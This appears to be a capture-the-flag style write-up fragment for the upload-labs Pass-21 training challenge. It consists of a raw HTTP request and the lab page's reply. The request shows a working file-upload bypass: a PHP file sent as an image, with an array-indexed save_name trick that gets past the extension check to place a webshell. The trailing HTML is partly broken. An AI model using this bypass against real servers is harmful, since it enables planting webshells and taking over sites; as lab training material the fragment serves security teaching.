 POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/upload-labs/Pass-21/index.php
Cookie: Phpstorm-d291de22=533dd38e-8413-420b-b465-49119461321c
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------104581654826148
Content-Length: 544
-----------------------------104581654826148
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
-----------------------------104581654826148
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------104581654826148
Content-Disposition: form-data; name="submit"
-----------------------------104581654826148--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.j
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/upload-20.php/." width="250px" /> </div>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
字节脉搏实验室